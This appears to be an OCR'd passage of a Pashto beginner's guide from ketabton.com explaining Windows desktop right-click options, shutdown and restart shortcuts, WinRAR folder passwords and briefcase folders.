ایکنونه ګرډ ته تنظیم کړئ! کله چې په دې باندې کلیک وکړي ستاسو په ډیسکټاپ پرمخ کوم ایکنونه پراته دي غواړي چې ستاسو یې تنظیم کړي یا یو ایکنونه ځای بدل کړي خو هغه به خپل ځای ته کوم چې کمپني یا شرکت له خوا ورته ټاکل شوي دي هلته ځي یعني یو د بل له پاسه به نه وي او په منځ کي مناسب فاصله وي او کله چې تاسو په همدې ایکن څخه ټیک مارک یا صحیح علامه لري کړي نو ستاسو کولي شي چې خپل ایکنونه خپلي خوښي سره نزدې کړي او یوبل سره خوا په خوا کړي

6: show desktop icons.

د ډیسټاپ ایکنونه وښایاست!په دي باندي کوم ټیک مارک یا صحیح علامه لري کړي نو ستاسو په کمپیوټر په ډیسکټاپ پراته ایکنونه نه ښکاري کوي او که ستاسو په دي کماند باندې صحیح علامه ولږوي نو ستاسو په ډیسکټاپ پرمخ به ایکنونه ښکاري

Show desktop Gadgets.

ګیجټونه د ویندوز ډیسټاپ ګیجټونه کوچني غوښتنلیکونه وو چې د مایکروسافټ ویندوز ویستا او ویندوز 7 نسخو کې شتون لري ویجټونه د مختلفو کارونو د ترسره کولو توان درلود لکه د وخت او نیټې ښودل، د بهرني غوښتنلیکونو کنټرول، فیډونه، او نور او دي کماند باندې صحیح علامه لري کړي نو ستاسو کمپیوټر په سکرین باندې کوم ګیجټونه پراته دي هغه به ورک شي او که ټیک مارک علامه پې راشي نو ستاسو په ډیسکټاپ پرمخ کوم ګیجټونه ښکاره شي هغه که ساعت،جنتري یا هر ایکن وي



(c) ketabton.com: The Digital Library

Sort by Aption.

ستاسو په ډیسکټاپ پرمخ کوم ایکنونه پراته دي یا فایلونه او فولډرې د نوم له مخې په لوړیدونکي ترتیب کې ترتیب شوي - یا د الفبا په اساس - د ډاونلوډ فولډر پرته کوم چې د نیټې بدلیدو سره په نزولي ترتیب کې ترتیب شوي

نو موږ کولی شو دا د نوم ، نیټې تعدیل ، ډول ، او اندازې له مخې په چټکۍ سره ترتیب کړو . په هر یو اختیار باندې کلیک وکړئ یا ټایپ کړئ

1: Name Aption.

دا ستاسو په ډیسکټاپ پرمخ کوم ایکنونه پراته دي هغه په نو م یا الفبا تور په شکل ځای خپل ځای کې نیسي یعنې مخکې او وروسته یا خکته او پورته ډول

2:Size Aption.

په دي اپشن باندې کلېک وکړئ نو ستاسو په ډیسکټاپ پرمخ کوم ایکنونه پراته دي هغه به دا حجم یا د اندازه په اساس خکته او پورته ډول ځاي نیسي

3:Item typeیا د توکو ډول.

د توکو د طبقه بندي کولو یوه لاره چې د سیستم لخوا مختلف ډول پروسس ته اړتیا لري.او سیستم هغه توکي پروسس کوي چې یو ځانګړي توکي ته په توپیر سره اشاره کوي د توکو په پرتله چې موادو ته اشاره نه کوي. د مثال په توګه، متن توکي د قیمتونو، مالیاتو، او وزن محاسبې لپاره پروسس کولو ته اړتیا نلري یا هغه ایکنونه چې د ډیسکټاپ پر مخ پراته دي هغه که دا ي پروګرام وي هغه په ترتیب کوي



(c) ketabton.com: The Digital Library

4: Date modified وخت په لحاظ یا۔

په دا باندې کلېک وکړئ نو ستاسو په ډیسکټاپ پرمخ کوم ایکنونه پراته دي هغه ایکنونه یا فایلونه یا پلدرونه به دا ډیسکټاپ بر سر ته وخیژي کوم چې تاسو اوس جوړ کړي دي

Refreshتازه کول یا.

په عموم کې، ریفریش د بیا پورته کولو یا تازه کولو تشریح کولو یوه لاره ده چې څه ښودل شوي یا زیرمه شوي. د مثال په توګه، که تاسو په ویب پاڼه کې یاست، د پاڼې تازه کول په دې پاڼه کې خپاره شوي خورا وروستي مینځپانګې ښکاره کوي. په لازمي ډول، تاسو د سایټ څخه غوښتنه کوئ چې خپل کمپیوټر ته د هغه پاڼې نوې نسخه واستوي چې تاسو یې ګورئ یا کله چې تاسو کمپیوټر سوست یا کار ټکني کړي نو ستاسو کمپیوټر ریفریش کړي نو کار به جټکي یا په تیزۍ سره کوي اوشاټ کټ یې (F5)



(c) ketabton.com: The Digital Library

Paste Aption.

کله چې تاسو متن کاپي کړئ چې مختلف فارمیټینګ لري د دفتر برنامه کې برنامه لکه پاورپاینټ یا ورډ ، په اوتومات ډول هغه متن اصلاح کوي ترڅو د منزل متن سره سمون ولري. په هرصورت، تاسو کولی شئ د اصلي بڼه ساتلو لپاره د پیسټ ځانګړي وکاروئ یا یې د لینک یا انځور په توګه پیسټ کړئ مثال لکه چې زه د ډیسکټاپ پر مخ یو ایکن جوړوم اول راځي چې ماي کمپیوټر باندې کلېک وکړئ نو ستاسو هغه فولډر باندې ښي سیاټ باندې کلېک وکړئ نو لاندې راشي په کاپي باندې کلېک وکړئ نو ستاسو سره کاپي شي فولډر نو اوس راشي په ډیسکټاپ باندې کلېک وکړئ نو په پیسټ باندې کلېک وکړئ نو هغه فولډر به پیسټ شي چې تاسو کاپي کړي وه او په ډیسکټاپ باندې







(c) ketabton.com: The Digital Library

Paste shortcut Aption.

شارټ کټ پیسټ کړئ دا هم هغه دنده لري خو توپیر دادي چې د ا حجم یا اندازه یا سیز یو فولډر یا ایکن یا داسې نور نسبت پیسټ ته کم دي او په Ctrl+V تیزۍ سره وي او شاټکټ

Undo Move.

یعني یو امل بیرته راستول په دي باندي کلیک وکړي کوم چې تاسو یو ایکن یا فولډر یا داسې نور تاسو ډیلټ کړي وي هغه بیرته راځي دا ډیسکټاپ پرمخ یا شاټکټ په لاندې ډول ده Shortcut Ctrl+Z

Undo delete.

په فایل یا فولډر کې ښیې کلیک وکړئ، او بیا د پخوانیو نسخو بیرته راګرځول غوره کړئ. تاسو به د فایل یا فولډر د موجوده پخوانیو نسخو لیست وګورئ. په لیست کې به هغه فایلونه شامل وي چې په بیک اپ کې خوندي شوي وي (که تاسو د خپلو فایلونو بیک اپ کولو لپاره ویندوز بیک اپ کاروئ) او همدارنګه د بیا رغونې پوائنټونه، که دواړه ډولونه شتون ولري دا دواړه یو شي دي





(c) ketabton.com: The Digital Library

Graphics driver.
Graphics properties یاGraphics options.
د ګرافیک چلوونکی څه شی دی؟ ډرایور سافټویر دی چې د ځانګړي عملیاتي سیستم لپاره لیکل شوی.د ځانګړي هارډویر وسیلې سره د خبرو اترو لپاره ډرایور کاروي. انټیل د ګرافیک چلوونکي رامینځته کوي ترڅو ویندوز * عملیاتي سیستمونه د ځانګړي ګرافیک وسیلو سره اړیکه ونیسي
د ګرافیک ډرایور د سافټویر یوه برخه ده - د لارښوونو مجموعه، په اصل کې - دا ستاسو کمپیوټر ته اجازه ورکوي چې ډیجیټل کوډ (صفر او یو) په ګرافیک، انځورونو او ویډیوګانو بدل کړي. د ډسپلی ډرایور یا ویډیو ډرایور په نوم هم پیژندل کیږي، ګرافیک ډرایور د هارډویر یوې برخې ته عملیاتي لارښوونې وړاندې کوي (د بیلګې په توګه فزیکي برخه) چې د ګرافیک کارت په نوم یادیږي، په ښکاره توګه ستاسو په کمپیوټر کې د انځورونو وړاندې کولو لپاره وقف شوي. بله لاره واچوئ، ستاسو ګرافیک کارت هغه ماشین دی چې ستاسو کمپیوټر ته اجازه درکوي بصري ښکاره کړي. د ګرافیک چلوونکی ستاسو ګرافیک کارت ته وایي چې څنګه خپله دنده ترسره کړي
په ویندوز او کروم عملیاتي سیستمونو کې ډیری لپټاپونه هم دواړه د ګرافیک کارت او ګرافیک ډرایور نصب سره راځي
دا ډرایورونه ویندوز ته اجازه ورکوي چې ستاسو په کمپیوټر کې نصب شوي ګرافیک او ویډیو کارت سره اړیکه ونیسي
هیڅ ګرافیک چلونکي نشته = د ویډیو ضعیف کیفیت او خراب فعالیت!
خپلو پیرودونکو ته مشوره ورکوي چې د غوره ویډیو کیفیت لپاره د دوی د کمپیوټر ګرافیک کارت ډرایورونه تازه وساتي او نور معلومات په کنټرول پینل وایي اوپه لنډه توګه تاسو ډیسکټاپ رنګ برخه ده
د ګرافیک ځانګړتیاوې په بعضو ویندوز سیون یا اووه کې نشته خو تاسو کولای شی چې ګوګل څخه ډونلوډ کړي او بیا انسټال کړه او ګرافیک ډریور ده



(c) ketabton.com: The Digital Library

New

هر کله چې تاسو په دې باندې کلېک وکړئ نو سایټ کې به تاسو ته نور اپشان ښکاره شي چې اول او دوهم په سر کې سیستم برخې دي او نور لاندې اپشنان زمونږ په کمپیوټر کې نصب کړي پروګرامونه دي هغه ښیي



1:Folder.

Folder name change.

shortcut-f2.

New folder=control+shift-N.

په دي باندي کلیک وکړي نو ستاسو په ډیسکټاپ پرمخ فولډر جوړ شي او که لاندې په نورو اپشنان باندې کلېک وکړئ نو ستاسو په ډیسکټاپ پرمخ کوم اپشان خوښ وي هغه به جوړ شي هغه که فایل وي یا پولډر وي

2: Shortcut.

لنډه توګه،په دي باندي کلیک وکړي نو ستاسو په ډیسکټاپ پرمخ ایکن جوړ شي او د مونږ ماي کمپیوټر له لارې هم جوړ ولي شو خو دلته لږ وخت نیسي راځي چې طریقه درښیم اول په دي باندي کلیک وکړي چې دي ته بروزر له لارې ده نو ستاسو په یو سیاټ ټول پروګرامونه ښکاري چې ستاسو کوم پروګرام خوښوي په هغه باندې کلېک وکړئ نو بیا ستاسو نیکټټ باندې کلېک وکړئ بیا اوک باندې کلېک وکړئ بیا پینش باندې کلېک وکړئ نو ستاسو په ډیسکټاپ پرمخ شارټ کټ جوړ شي لکه چې ریستاډ بټن وه په ډیسکټاپ پرمخ او شیډون بټن جوړوم نو په شارډکټ باندې کلېک کوو بیا په سرچ لاندې حروف لیکو بیا په نیکټټ باندې کلیک کوو

(c) ketabton.com: The Digital Library

کوو بیا په اوک باندې کلېک کوو بیا په پینش باندې کلېک کوو نو وګوري چې ډیسکټاپ پرمخ دواړه بټن جوړي شوي هغه حروف دادي

Shutdown button!

Shutdown -s-t0

Restart button!

Shutdown -r-t0







Shutdown button desktop

(c) ketabton.com: The Digital Library

New/winrar archiving.

یو پیاوړی کمپریشن یا زیرمه، آرشیف او آرشیف مدیریت سافټویر وسیله ده له دي سره کاروونکي کولی شي ډیری بریښنایی فایلونه په واحد او د پام وړ کوچني اندازې فولډرونو کې کمپرس یا آرشیف یا زیرمه کړي او له ویروس څخه به هم ستاسو معلومات خوندي وي،خه راځي چې یو پولډر وینرار ته واچوو چې ترڅو چې زموږ معلومات له ویروس څخه خوندي وي او چل به هم د وښیم، اول راځي چې په یو پولډر باندې ښي سیاټ کلیک وکړو، بیا لاندې راشي چې اډډ تو ارشیف باندې کلېک وکړئ، بیا لاندې راشي په اوک باندې کلېک وکړئ نو ستاسو معلومات به له ویروس څخه خوندي وي او ستاسو په ډیسکټاپ پرمخ به بل ایکن جوړ شي

folder password.

په پولډر باندې کوډ یا قفل لږول

په ډیسکټاپ پرمخ باندې فاسورډ کوم ایکنونه پراته دي په هغه باندې کوډ یا فاسورډ نه لږیږي خو یوازې په هغه پولډر لږیږي چې وینرار شوي وي یا وینرار ته اړو،اول په پولډر باندې کلېک وکړئ نو بیا اډډ تو ارشیف باندې کلېک وکړئ نو لاندې څخه لږ پورته فاسورډ باندې کلېک وکړئ نو ستاسو څخه به دوه ځلې فاسورډ وغواړي وریکړي بیا په اوک باندې کلېک وکړئ نو ستاسو چې کله پولډر ته ځي نو ستاسو څخه به فاسورډ وغواړي، بیا دا چې کله تاسو وینرار پولډر خلاص کړي نو ستاسو په معلومات کماندونو باندې به ستوري نشان وي دا ځکه چې ستاسو فاسورډ ورکړي ده





(c) ketabton.com: The Digital Library

New/WinRAR ZIP archive/Add to archiv

Folder right click!Then come down،Add to archiv click, open the option،Then come down to the right seat!Set password click, open the option one password Do it twice،Come the Ok

Complete process



(c) ketabton.com: The Digital Library

New/winrar on folder Remove password.

په وینرار پولډر باندې فاسورډ ختمول

هر کله چې تاسو په پولډر څخه فاسورډ ختمول غواړي او خپل معلومات له وینرار پولډر څخه هم معلومات لرې کول غواړي نو راشي هغه پولډر خلاص کړي چې تاسو ورته کوډ لږولي وي،کله مو چې پولډر اوفن کړو،بیا په پورته(ایکسټریټ)یا استخراج باندې کلېک وکړئ،نو ستاسو پرمخ به بل صفحه خلاصه شي،بیا په هغه کې ښئ لوري په لومړنۍ (ډیسکټاپ) باندې کلېک وکړئ، بیا لاندې راشي په (اوک) باندې کلېک وکړئ،نو دلته بل صفحه خلاصه شي چې بیرته به تاسو څخه هغه (فاسورډ) غواړي چې تاسو مخکې لږولي وه بیا لاندې راشي په (اوک) باندې کلېک وکړئ نو ستاسو معلومات به وینرار او فاسورډ څخه خلاص شي بیرته به په ساده(پولډر)کې به زیرمه شي

I can winrar folder password remove.

Click on the folder you have given the password.
Then (extract to) on click, Another page will open،than.
(Desktop) icons on click, then (Ok) option on click,Then he gave the previous (password)،Finally click on (Ok)،So your.
password is gone and WinRar folder is also gone.



(c) ketabton.com: The Digital Library

New in New briefcase.

په مایکروسافټ ویندوز کې، یو ځانګړی فولډر دی چې کارونکي ته اجازه ورکوي چې د ډیرو کمپیوټرونو ترمنځ د فایلونو کاپي او همغږي کړي. د مثال په توګه، که تاسو یو ډیسټاپ او یو لپ ټاپ کمپیوټر درلود چې ورته فایلونه شریک کړي، تاسو کولی شئ د کمپیوټرونو ترمنځ د فایلونو ذخیره کولو او همغږي کولو لپاره بریف کیس وکاروئ

New folder the difference New briefcase.

نوي پولډر او نوي بریف کیس{لنډیز} توپیر

نوم له ترپه توپیر لري،او شکل له ترپه توپیر لري،او کله چې تاسو کمپیوټر معلومات پولډر ته اړوي او په نیمي کې ستاسو کمپیوټر بند یا بریښنا لاړه نو ستاسو په پولډر ته معلومات هم نیمي نه ځي، او که تاسو بریف کیس ته معلومات اړوي نو په دې نیمي وخت کې بریښنا لاړه یا کمپیوټر بند شو نو ستاسو په بریف کیس کې کې به نیمي معلومات زیرمه وي

New=New briefcase on click! So you can see the folder will be created on the desktop.



